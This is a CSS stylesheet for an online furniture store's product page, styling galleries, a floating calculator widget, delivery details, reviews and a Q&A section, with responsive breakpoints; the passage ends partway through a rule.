.product-additional__info-icon {
  width: 19px;
  height: 19px;
  line-height: 1;
  border-radius: 50%;
  background-color: #eeeef0;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s;
  color: #a3a3a3;
  font-weight: 400;
}
.product-additional__info-icon:before {
  content: "?";
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  text-align: center;
}
.product-additional__info-icon:hover {
  color: #fff;
  background-color: #a3a3a3;
}
.product-additional__info-icon.is-active {
  background-color: #000;
  color: #fff;
}
.product-additional__scroll {
  position: relative;
  padding-right: 0;
  overflow: hidden;
  padding-bottom: 0;
}
.product-additional-items {
  width: 100%;
  font-size: 0;
  line-height: 1;
  border-collapse: collapse;
}
.product-additional-items tr td {
  padding-top: 8px;
  padding-bottom: 8px;
}
.product-additional-items tr:first-child td {
  padding-top: 0;
}
.product-additional-items tr:last-child td {
  padding-bottom: 0;
}
.product-additional-items__td-image {
  padding-right: 8px;
}
.product-additional-items__image {
  width: 57px;
  min-width: 57px;
  display: block;
}
.product-additional-items__image img {
  max-width: 100%;
  height: auto;
}
.product-additional-items__name {
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  display: inline-block;
  max-width: 136px;
  transition: color 0.3s;
}
.product-additional-items__name:hover {
  color: #f84753;
}
.product-additional-items__td-price {
  width: 87px;
  text-align: right;
}
.product-additional-items__price {
  font-weight: bold;
  font-size: 16px;
  line-height: 20px;
  white-space: nowrap;
  color: #000000;
}
.product-additional-items__price--sm {
  display: none;
  font-size: 14px;
  line-height: 17px;
}
.product-additional__button {
  display: none;
  padding: 0 16px;
}
.product-additional__button .btn {
  display: block;
  width: 100%;
}
.fixed-calc {
  position: fixed;
  z-index: 99;
  bottom: 30px;
  left: 30px;
  transition: border-radius 0.3s;
  width: 60px;
  height: 60px;
  cursor: pointer;
}
.fixed-calc.is-active {
  cursor: default;
}
.fixed-calc.is-active .fixed-calc__open {
  display: none;
}
.fixed-calc.is-active .fixed-calc__block {
  border-radius: 4px;
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}
.fixed-calc.is-active .fixed-calc__block:before {
  transition: all 0.4s;
  transition-delay: 0s;
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
}
.fixed-calc.is-active .fixed-calc__icon {
  -webkit-transform: scale(1) translate(0px, 0px);
          transform: scale(1) translate(0px, 0px);
}
.fixed-calc.is-active .fixed-calc__text {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0px, 0px);
          transform: translate(0px, 0px);
  transition: all 0.6s;
  transition-delay: 0.3s;
}
.fixed-calc.is-active .fixed-calc__close {
  opacity: 1;
}
.fixed-calc__open {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 50%;
  z-index: 10;
}
.fixed-calc__block {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 2px 24px rgba(0, 0, 0, 0.04), 0px 4px 32px rgba(0, 0, 0, 0.04);
  border-radius: 50%;
  transition: border-radius 0.6s, -webkit-transform 0.6s;
  transition: border-radius 0.6s, transform 0.6s;
  transition: border-radius 0.6s, transform 0.6s, -webkit-transform 0.6s;
  width: 451px;
  height: 135px;
  overflow: hidden;
  -webkit-transform: scale(0.133, 0.444);
          transform: scale(0.133, 0.444);
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
}
.fixed-calc__block:before {
  content: "";
  position: absolute;
  width: 156px;
  height: 135px;
  left: 0;
  bottom: 0;
  background: url("/local/templates/moymeb/static/dist/css/../img/fixed_calc_figure.svg") no-repeat 0 0;
  background-size: contain;
  transition: all 1s;
  -webkit-transform-origin: 0 100%;
          transform-origin: 0 100%;
  -webkit-transform: scale(4, 1);
          transform: scale(4, 1);
  transition-delay: 0s;
}
.fixed-calc__icon {
  position: absolute;
  width: 67px;
  height: 67px;
  left: 33px;
  bottom: 30px;
  background: url("/local/templates/moymeb/static/dist/css/../img/fixed_calc.svg") no-repeat 0 0;
  background-size: contain;
  z-index: 1;
  transition: all 0.6s;
  -webkit-transform: scale(0.5) translate(-70px, 67px);
          transform: scale(0.5) translate(-70px, 67px);
}
.fixed-calc__text {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 451px;
  height: 135px;
  padding-left: 174px;
  padding-top: 15px;
  padding-right: 20px;
  transition: all 0.3s;
  -webkit-transform: translate(-10px, 10px);
          transform: translate(-10px, 10px);
  opacity: 0;
  visibility: hidden;
  z-index: 1;
}
.fixed-calc__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 13px;
  max-width: 231px;
}
.fixed-calc__close {
  padding: 0;
  margin: 0;
  border: 0;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: opacity 0.3s;
  right: 5px;
  top: 5px;
  width: 20px;
  height: 20px;
  z-index: 2;
  opacity: 0;
  transition-delay: 0.6s;
}
.fixed-calc__close:before, .fixed-calc__close:after {
  content: "";
  width: 17px;
  height: 2px;
  background-color: #BFBFBF;
  position: absolute;
  border-radius: 5px;
  transition: all 0.3s;
}
.fixed-calc__close:before {
  left: 4px;
  top: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.fixed-calc__close:after {
  right: 5px;
  top: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.fixed-calc__close:hover:before, .fixed-calc__close:hover:after {
  background-color: #a3a3a3;
}
@media screen and (max-width: 1395px) {
  .product-left {
    width: 61.1%;
    padding: 0;
  }
  .product-right {
    width: 32.3%;
    padding: 0;
  }
  .product-gallery-full {
    width: 319px;
  }
  .product-gallery-vertical .product-gallery-full {
    width: 470px;
  }
  .product-gallery-full__image {
    height: 341px;
  }
  .product-gallery-full--sm {
    width: 319px;
  }
  .product-gallery-full--sm .product-gallery-full__image {
    height: 257px;
  }
  .product-gallery-thumbs {
    width: 319px;
  }
  .product-gallery-thumbs {
    margin: 0 auto;
  }
  .product-top-controls {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .product-cols__left .product-stats {
    display: none;
  }
  .product-colors {
    margin-bottom: 0;
  }
  .product__all-stats {
    display: none;
  }
  .product--module {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product--module .product-left {
    width: 100%;
    padding-top: 24px;
    margin-bottom: 48px;
    padding-bottom: 0;
  }
  .product--module .product-right {
    width: 100%;
    padding: 16px;
    padding-top: 0;
    padding-bottom: 45px;
  }
  .product--module .product-cols__left {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
            flex-direction: row-reverse;
    padding-top: 0;
    padding-right: 20px;
    width: 100%;
  }
  .product--module .product-colors {
    padding-left: 0px;
    padding-right: 20px;
  }
  .product--module .product-gallery-full--sm {
    width: 480px;
  }
  .product--module .product-gallery-full--sm .product-gallery-full__image {
    height: 357px;
  }
  .product-additional {
    min-width: unset;
  }
  .product-additional-item {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .product-right-info__bottom .product-buttons {
    -webkit-flex-direction: column;
            flex-direction: column;
  }
  .product-right-info__bottom .product-buttons .btn {
    width: 100%;
  }
}
@media screen and (max-width: 995px) {
  .product {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product-left {
    width: 100%;
    margin-bottom: 52px;
    padding-bottom: 0;
  }
  .product-right {
    width: 100%;
    padding: 0;
  }
  .product-top-controls__reviews {
    margin-right: 40px;
  }
  .product-right-info__bottom .product-buttons {
    -webkit-flex-direction: row;
            flex-direction: row;
  }
  .product-cols__left .product-stats {
    display: none;
  }
  .product-right {
    padding-bottom: 64px;
  }
  .product-right-info {
    margin-bottom: 32px;
  }
  .product-colors {
    margin-bottom: 0;
  }
  .product__all-stats {
    display: none;
  }
  .product-colors .filter-colors {
    padding: 0;
  }
  .product-stats dl dt {
    width: 157px;
    min-width: 157px;
  }
  .product--module .product-left {
    margin-bottom: 72px;
  }
  .product--module .product-right {
    padding-bottom: 49px;
  }
  .product--module .product-cols__left {
    display: block;
    padding-top: 0;
    padding-right: 16px;
  }
  .product--module .product-colors {
    padding-right: 0px;
  }
  .product--module .product-main-info {
    width: 100%;
  }
  .product--module .product-cols__right {
    width: 224px;
    min-width: 224px;
  }
  .product--module .product-buttons .btn:before {
    display: none;
  }
  .product-additional {
    width: 100%;
    min-width: 0;
  }
  .product-gallery-vertical .product-gallery-thumbs {
    display: none;
  }
  .product-gallery-vertical .product-gallery-full {
    width: 100%;
    overflow: hidden;
  }
}
@media screen and (max-width: 755px) {
  .fixed-calc {
    display: none;
  }
  .product {
    border: 0;
    margin-left: -16px;
    margin-right: -16px;
    padding: 0 16px;
    margin-bottom: 8px;
  }
  .product-left {
    padding: 0;
    padding-top: 4px;
    margin-bottom: 18px;
  }
  .product-right {
    padding: 0;
    padding-bottom: 26px;
  }
  .product-gallery-full {
    width: 100%;
    padding-bottom: 22px;
  }
  .product-gallery-full .swiper-button-prev,
.product-gallery-full .swiper-button-next {
    display: none;
    visibility: hidden;
  }
  .product-gallery-full .swiper-pagination {
    bottom: 0;
    display: block;
    width: 100%;
    line-height: 1;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet {
    margin-right: 0;
    width: 19px;
    height: 19px;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet:last-child {
    margin-right: 0;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet-active {
    opacity: 0.8;
  }
  .product-gallery-full .swiper-pagination-bullets .swiper-pagination-bullet-active:before {
    -webkit-transform: scale(1.6) translate(-50%, -50%);
            transform: scale(1.6) translate(-50%, -50%);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    background: #f84753;
  }
  .product-gallery-full .swiper-pagination-bullet:before {
    width: 5px;
    height: 5px;
    bottom: auto;
    top: 50%;
    left: 50%;
    background: #a3a3a3;
    -webkit-transform: scale(1) translate(-50%, -50%);
            transform: scale(1) translate(-50%, -50%);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .product-gallery-full__image {
    height: 307px;
  }
  .product-gallery-full--sm {
    width: 100%;
  }
  .product-gallery-full--sm .product-gallery-full__image {
    height: 0;
    padding-bottom: 74%;
  }
  .product-gallery-thumbs {
    display: none;
  }
  .product-top-controls__reviews {
    margin-right: 16px;
  }
  .product-top-controls__favorites {
    margin-right: 16px;
  }
  .product-stats dl {
    margin-bottom: 10px;
    display: -webkit-flex;
    display: flex;
    line-height: 24px;
  }
  .product-stats dl dt {
    width: auto;
    min-width: 0;
    white-space: nowrap;
    display: inline;
  }
  .product-stats dl dt:before {
    display: none;
  }
  .product-stats dl dt,
.product-stats dl dd {
    display: inline;
    font-weight: normal;
    font-size: 14px;
    line-height: 16px;
    padding: 0;
  }
  .product-stats dl dt span,
.product-stats dl dd span {
    display: inline;
    padding: 0;
  }
  .product-stats dl dt {
    width: 145px;
    display: inline-block;
  }
  .product-stats dl dt span {
    padding-right: 8px;
  }
  .product-top-controls__stars {
    margin-right: 4px;
  }
  .product-top-controls {
    padding-bottom: 0;
    border-bottom: 0;
  }
  .share-button__dropdown {
    left: auto;
    right: 0;
  }
  .product-name {
    font-size: 24px;
    line-height: 29px;
    margin-bottom: 4px;
  }
  .product-cols {
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product-cols__left {
    padding-right: 0;
    padding-top: 0;
    width: 100%;
  }
  .product-cols__right {
    width: 100%;
    padding-bottom: 26px;
  }
  .product-main-info {
    padding: 0;
    border: 0;
    width: 100%;
    min-width: 0;
  }
  .product-main-info__price {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 5px;
  }
  .product-main-info__in-stock {
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 21px;
  }
  .product-right-info__body {
    max-height: unset;
  }
  .product-main-info-delivery {
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
  }
  .product-main-info-delivery__left {
    display: block;
    margin-right: 8px;
    padding-right: 0;
  }
  .product-main-info-delivery__title {
    margin-right: 0;
    font-size: 14px;
    line-height: 17px;
  }
  .product-main-info-delivery__city {
    font-size: 14px;
    line-height: 17px;
    border: 0;
    display: block;
  }
  .product-main-info-delivery__price {
    font-size: 12px;
    line-height: 16px;
  }
  .product-buttons.in-cart .product-buttons__fixed {
    padding-bottom: 8px;
  }
  .product-buttons.in-cart .product-buttons__fixed-place {
    height: 59px;
  }
  .product-buttons {
    padding-top: 24px;
  }
  .product-buttons__fixed.is-fixed {
    position: fixed;
    padding: 8px 16px;
    bottom: 62px;
    background: #FFFFFF;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -16px 24px rgba(0, 0, 0, 0.06);
    border-radius: 4px 4px 0px 0px;
    z-index: 100;
    border-bottom: 1px solid #eeeef0;
  }
  .product-main-info__price-per {
    display: block;
  }
  .product-main-info__price-per span:first-child {
    display: block;
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .product--module .product-left {
    padding: 0;
    margin-left: -16px;
    margin-right: -16px;
    width: calc(100% + 32px);
    margin-bottom: 18px;
  }
  .product--module .product-right {
    padding: 0;
    padding-bottom: 0;
  }
  .product--module .product-cols__left {
    padding-right: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .product--module .product-main-info {
    width: 100%;
  }
  .product--module .product-cols__right {
    width: 100%;
    min-width: 0;
  }
  .product--module .product-colors {
    padding-bottom: 26px;
  }
  .product--module .product-gallery-full--sm {
    width: 100%;
    max-width: none;
  }
  .product--module .product-gallery-full--sm .product-gallery-full__image {
    height: 0;
    padding-bottom: 74%;
  }
  .product-additional {
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    background-color: #ffffff;
    width: 100%;
  }
  .product-additional__title {
    padding: 0;
    margin-bottom: 16px;
  }
  .product-additional__title-text {
    font-weight: bold;
    font-size: 16px;
    line-height: 20px;
    margin-right: 2px;
  }
  .product-additional__inner {
    background-color: #fff;
    padding-top: 26px;
    padding-bottom: 16px;
  }
  .product-additional-items__price:not(.product-additional-items__price--sm) {
    display: none;
  }
  .product-additional-items__price--sm {
    display: block;
  }
  .product-right-info__bottom .product-buttons {
    padding-top: 0;
    -webkit-flex-direction: column;
            flex-direction: column;
  }
  .product-additional-items tr td {
    padding: 16px 0;
    padding-bottom: 19px;
    border-top: 1px solid #eeeef0;
  }
  .product-additional-items tr td:first-child {
    padding-left: 0;
    width: 65px;
    padding-right: 8px;
  }
  .product-additional-items tr td:last-child {
    padding-right: 0;
  }
  .product-additional-items tr:first-child td {
    padding: 16px 0;
    padding-bottom: 19px;
  }
  .product-additional-items tr:first-child td:first-child {
    padding-left: 0;
  }
  .product-additional-items tr:first-child td:last-child {
    padding-right: 0;
  }
  .product-additional-items tr:last-child td {
    border-bottom: 0;
    padding-bottom: 16px;
  }
  .product-additional-items__name {
    font-size: 12px;
    line-height: 16px;
    max-width: 100px;
  }
  .product-additional-items__td-price {
    display: none;
  }
  .product-additional-items__td-quantity {
    width: 107px;
  }
  .product-additional-items__price--sm {
    margin-bottom: -2px;
  }
  .product-additional-item--hide-mobile {
    display: none;
  }
  .product-additional__scroll {
    padding: 0;
    max-height: none;
  }
  .product-additional__button {
    display: block;
  }
  .product-colors__color-hover {
    display: none;
  }
}
@media (max-width: 700px) {
  .product-additional__title {
    position: relative;
  }
  .product-additional__info {
    position: static;
  }
  .product-additional__dropdown {
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    margin-top: 0;
    top: 20px;
    width: 288px;
    padding: 20px;
  }
  .product-additional__dropdown-svgs-group {
    padding-bottom: 20px;
  }
}
.product-info {
  background: #FFFFFF;
  border-radius: 4px;
}
.product-info-tabs {
  padding: 16px 40px;
  padding-bottom: 0;
  border-bottom: 1px solid #eeeef0;
  overflow: hidden;
}
.product-info-tabs-slider {
  overflow: visible;
}
.product-info-tabs-slider .swiper-slide {
  width: auto;
}
.product-info-tab {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  padding-bottom: 10px;
  transition: all 0.3s;
  border-bottom: 6px solid rgba(248, 71, 83, 0);
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  white-space: nowrap;
}
.product-info-tab span {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
  margin-left: 8px;
}
.product-info-tab.is-active {
  border-bottom-color: #f84753;
  color: #000;
}
.product-info-tab:hover {
  color: #000;
}
.product-info-descr {
  display: -webkit-flex;
  display: flex;
}
.product-info-descr__left {
  padding: 48px 40px;
  width: 45%;
}
.product-info-descr__right {
  background: #F2F2F5;
  padding: 52px 64px;
  padding-bottom: 77px;
  width: 56%;
}
.product-info-descr__right .product-stats {
  margin-bottom: 0;
}
.product-info-descr__right .product-stats dl dt span {
  background-color: #F2F2F5;
}
.product-info-descr__right .product-stats dl dd span {
  background-color: #F2F2F5;
}
.product-info-block {
  display: none;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product-info-block.is-active {
  display: block;
}
.product-info-block.is-animated {
  opacity: 1;
  visibility: visible;
}
.product-info-delivery {
  padding: 40px;
  padding-bottom: 16px;
}
.product-info-delivery__cols {
  display: -webkit-flex;
  display: flex;
}
.product-info-delivery__col {
  width: 33.33%;
  padding-right: 30px;
}
.product-info-delivery__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 39px;
}
.product-info-delivery__block {
  padding-bottom: 32px;
}
.product-info-delivery__block-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 8px;
}
.product-info-delivery__block-text {
  font-weight: normal;
  font-size: 16px;
  line-height: 27px;
}
.product-info-delivery__block-text p {
  margin-bottom: 25px;
  max-width: 327px;
}
.product-info-delivery__block-text p:last-child {
  margin-bottom: 0;
}
.product-info-delivery__block-text p a {
  color: #f84753;
  font-weight: bold;
  border-bottom: 1px dotted #f84753;
  transition: all 0.3s;
}
.product-info-delivery__block-text p a:hover {
  color: #DA3E49;
  border-bottom-color: #DA3E49;
}
.product-info-delivery__block-text span {
  color: #f84753;
  font-weight: bold;
  white-space: nowrap;
}
.product-info-delivery__block-text small {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  margin-top: 4px;
}
.product-info-reviews {
  padding: 40px;
  position: relative;
}
.product-info-reviews__button {
  position: absolute;
  right: 40px;
  top: 33px;
}
.product-info-reviews__button .btn {
  min-width: 184px;
}
.product-info-reviews__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 51px;
}
.product-info-reviews__list {
  padding-left: 64px;
}
.product-info-review {
  max-width: 480px;
  margin-bottom: 40px;
}
.product-info-review:last-child {
  margin-bottom: 0;
}
.product-info-review__header {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-bottom: 34px;
}
.product-info-review__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  position: relative;
}
.product-info-review__name:before {
  content: "";
  background: #EEEEF0 url("/local/templates/moymeb/static/dist/css/../img/review_user.svg") no-repeat center;
  background-size: 14px 18px;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  position: absolute;
  left: -64px;
  top: -10px;
  line-height: 48px;
  font-size: 18px;
  color: #666666;
}
.product-info-review__date-rating {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.product-info-review__date {
  white-space: nowrap;
  margin-right: 12px;
  font-size: 14px;
  line-height: 17px;
  color: #666666;
}
.product-info-review__rating {
  margin-top: -2px;
}
.product-info-review__buttons {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.product-info-review__button {
  padding-left: 34px;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #666666;
  position: relative;
  margin-right: 32px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: color 0.3s, opacity 0.3s;
}
.product-info-review__button:before, .product-info-review__button:after {
  content: "";
  position: absolute;
  left: 0;
  transition: all 0.3s;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: contain;
  top: -7px;
}
.product-info-review__button:after {
  opacity: 0;
}
.product-info-review__button:hover:not(.is-active) {
  opacity: 0.5;
}
.product-info-review__button.is-active {
  color: #f84753;
}
.product-info-review__button.is-active:before {
  opacity: 0;
}
.product-info-review__button.is-active:after {
  opacity: 1;
}
.product-info-review__button--like:before, .product-info-review__button--like:after {
  width: 26px;
  height: 26px;
}
.product-info-review__button--like:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like.svg");
}
.product-info-review__button--like:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like_active.svg");
}
.product-info-review__button--dislike {
  margin-right: 0;
}
.product-info-review__button--dislike:before, .product-info-review__button--dislike:after {
  top: 0;
  width: 23px;
  height: 21px;
}
.product-info-review__button--dislike:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/dislike.svg");
}
.product-info-review__button--dislike:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/dislike_active.svg");
}
.product-info-review__text-block {
  margin-bottom: 16px;
}
.product-info-review__title {
  font-weight: bold;
  font-size: 16px;
  line-height: 27px;
}
.product-info-review__text {
  font-weight: normal;
  font-size: 16px;
  line-height: 27px;
}
.product-info-review__files {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
  margin-bottom: 24px;
}
.product-info-review__file {
  border-radius: 4px;
  position: relative;
  width: 144px;
  height: 95px;
  overflow: hidden;
  margin-right: 16px;
  margin-bottom: 16px;
  cursor: pointer;
  transition: opacity 0.3s;
}
.product-info-review__file:hover {
  opacity: 0.7;
}
.product-info-review__file img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.product-info-qa {
  padding: 40px;
  padding-bottom: 58px;
  position: relative;
}
.product-info-qa__button {
  position: absolute;
  right: 40px;
  top: 33px;
}
.product-info-qa__button .btn {
  min-width: 184px;
}
.product-info-qa__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 39px;
}
.product-info-qa-item {
  max-width: 580px;
  margin-bottom: 56px;
}
.product-info-qa-item:last-child {
  margin-bottom: 0;
}
.product-info-qa-item__header {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-align-items: center;
          align-items: center;
  padding-bottom: 8px;
}
.product-info-qa-item__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  /* identical to box height, or 150% */
  color: #000000;
  margin-right: 16px;
}
.product-info-qa-item__date {
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  /* Серый/ Текст */
  color: #666666;
}
.product-info-qa-item__text {
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 17px;
  max-width: 480px;
}
.product-info-qa-item__controls {
  font-size: 0;
  line-height: 1;
}
.product-info-qa-item__more-replies,
.product-info-qa-item__reply {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #f84753;
  display: inline-block;
  vertical-align: middle;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
}
.product-info-qa-item__more-replies:hover,
.product-info-qa-item__reply:hover {
  color: #DA3E49;
}
.product-info-qa-item__more-replies {
  margin-right: 40px;
}
.product-info-qa-item__more-replies span:nth-child(2) {
  display: none;
  color: #a3a3a3;
}
.product-info-qa-item__more-replies span:nth-child(2):hover {
  color: #000;
}
.product-info-qa-item__more-replies.is-active span:nth-child(1) {
  display: none;
}
.product-info-qa-item__more-replies.is-active span:nth-child(2) {
  display: block;
}
.product-info-qa-item__reply {
  margin-right: 32px;
}
.product-info-qa-item__like {
  padding-left: 34px;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #666666;
  position: relative;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: color 0.3s, opacity 0.3s;
  display: inline-block;
  vertical-align: middle;
}
.product-info-qa-item__like:before, .product-info-qa-item__like:after {
  content: "";
  position: absolute;
  left: 0;
  transition: all 0.3s;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: contain;
  top: -7px;
  width: 26px;
  height: 26px;
}
.product-info-qa-item__like:before {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like.svg");
}
.product-info-qa-item__like:after {
  background-image: url("/local/templates/moymeb/static/dist/css/../img/like_active.svg");
}
.product-info-qa-item__like:after {
  opacity: 0;
}
.product-info-qa-item__like:hover:not(.is-active) {
  opacity: 0.5;
}
.product-info-qa-item__like.is-active {
  color: #f84753;
}
.product-info-qa-item__like.is-active:before {
  opacity: 0;
}
.product-info-qa-item__like.is-active:after {
  opacity: 1;
}
.product-info-qa-item--reply {
  margin-top: 24px;
  padding: 24px 40px;
  margin-bottom: 0;
}
.product-info-qa-item--reply-admin {
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
}
.product-info-qa-item--hidden {
  display: none;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 0;
}
.product-info-qa-item--hidden.is-active {
  display: block;
}
.product-info-qa-item--hidden.is-animated {
  opacity: 1;
}
.product-info-qa-form {
  padding-top: 27px;
  display: none;
  max-width: 580px;
}
.product-info-qa-form .form-field {
  border: 2px solid #000000;
  border-radius: 4px;
  min-height: 85px;
}
.product-info-qa-form .form-item {
  margin-bottom: 0;
}
.product-info-qa-form.is-open {
  display: block;
}
.product-info-qa-form .form-field-wrap.input--filled ~ .product-info-qa-form__buttons {
  opacity: 1;
  visibility: visible;
}
.product-info-qa-form .form-field-wrap.input--focus ~ .product-info-qa-form__buttons {
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.product-info-qa-form__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 8px;
}
.product-info-qa-form__buttons {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-top: 16px;
  transition: opacity 0.3s, visibility 0.3s, margin 0.3s;
  opacity: 0;
  visibility: hidden;
  margin-bottom: -47px;
}
.product-info-qa-form__buttons .btn {
  margin-left: 8px;
  padding-left: 40px;
  padding-right: 40px;
}
.product-info-qa-item--moderation .product-info-qa-item__text {
  color: #a3a3a3;
}
.product-info-qa-item__moderation-label {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #a3a3a3;
  background: #EEEEF0;
  border-radius: 4px;
  padding: 4px 10px;
  display: inline-block;
  margin-bottom: 4px;
}
@media screen and (max-width: 1395px) {
  .product-info-descr__left {
    width: 42.3%;
  }
  .product-info-descr__right {
    width: 57.7%;
  }
  .product-info-delivery__title {
    margin-bottom: 24px;
  }
  .product-info-delivery {
    padding-top: 32px;
  }
  .product-info-delivery__cols {
    display: block;
  }
  .product-info-delivery__col {
    width: 100%;
    padding-top: 32px;
    border-bottom: 1px solid #eeeef0;
  }
  .product-info-delivery__col:first-child {
    padding-top: 0;
  }
  .product-info-delivery__col:last-child {
    border-bottom: 0;
  }
  .product-info-delivery__blocks {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -20px;
  }
  .product-info-delivery__block {
    width: 33.33%;
    padding-right: 20px;
  }
  .product-info-delivery__block:first-child:last-child {
    width: 35%;
  }
}
@media screen and (max-width: 995px) {
  .product-info-tabs {
    padding: 16px 24px;
    padding-bottom: 0;
  }
  .product-info-descr__left {
    width: 45.8%;
    padding: 32px 24px;
  }
  .product-info-descr__right {
    width: 54.2%;
    padding: 40px 32px;
  }
  .product-info-delivery__block {
    width: 50%;
  }
  .product-info-delivery__block:first-child:last-child {
    width: 50%;
  }
  .product-info-delivery__block-text {
    max-width: 254px;
  }
  .product-info-review {
    max-width: 376px;
  }
  .product-info-reviews .product-info-qa {
    padding: 32px 40px;
    position: relative;
  }
  .product-info-review__files {
    margin-bottom: 10px;
  }
  .product-info-review__file {
    width: 117px;
    height: 77px;
    margin-right: 13px;
    margin-bottom: 13px;
  }
  .product-info-qa-item {
    max-width: 438px;
  }
  .product-info-qa-form {
    max-width: 438px;
  }
  .product-info-qa-item__text {
    max-width: 328px;
  }
  .product-info-qa-item__replies {
    padding-left: 24px;
  }
}
@media screen and (max-width: 755px) {
  .product-info {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
  }
  .product-info-tabs {
    padding-left: 16px;
    padding-right: 16px;
  }
  .product-info-tab {
    font-size: 16px;
    line-height: 20px;
  }
  .product-info-descr {
